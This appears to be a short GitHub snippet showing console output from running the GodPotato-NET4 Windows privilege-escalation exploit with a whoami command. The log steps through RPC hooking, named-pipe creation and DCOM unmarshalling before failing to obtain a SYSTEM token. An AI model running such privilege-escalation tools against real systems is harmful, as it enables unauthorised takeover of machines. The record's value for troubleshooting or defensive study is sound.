 D:\CFF_Explorer\GodPotato-NET4>GodPotato-NET4.exe -cmd "cmd.exe /c whoami"
[*] CombaseModule: 0x140706981937152
[*] DispatchTable: 0x140706984392120
[*] UseProtseqFunction: 0x140706983724096
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\19e58265-98a3-4667-87a2-992d31a6e44d\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000cc02-4744-ffff-260d-a2f2681daa8e
[*] DCOM obj OXID: 0x2583271a8d5a1496
[*] DCOM obj OID: 0xa3c1c741039e4eb
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Identification
[*] Start Search System Token
[*] Find System Token : False
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[!] Cannot create process Win32Error:1314